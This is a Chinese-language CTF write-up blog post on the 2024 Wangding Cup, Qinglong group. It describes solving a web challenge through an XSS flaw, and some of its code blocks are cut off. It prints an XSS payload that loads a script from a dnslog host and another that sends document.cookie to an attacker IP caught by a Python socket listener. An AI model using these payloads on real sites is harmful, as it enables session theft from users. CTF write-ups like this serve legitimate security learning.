2024网鼎杯-青龙组-WP

最终排名:309

Web

签到

网鼎杯公众号得到flag

WEB02

首先是登录系统任意账号密码登录



然后测试存在xss漏洞

dnslog测试也成功,payload:**<script src=http://dnslog的ip></script>**



第三步使用xss脚本将/flag路由的响应回显到当前界面(/flag路由打开f12可以看到)

<script> |



代码解释:

最后使用flag

题外话:可以本地测试一下是否可以正常回显(可测可不测)

import socket |

再在页面输入payload:<script>document.write('<img src="http://IPv4地址:2022/'+document.cookie+'"/>')</script>,此时python脚本处正常的话会有响应的返回结果

参考链接:XSS之Cookie外带攻击姿势详析

Misc

比赛时全泡在web题上了,没吃午饭没睡午觉,下午出web题前还要上课汇报论文……有时间会复现出Misc

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 0pium's Blog!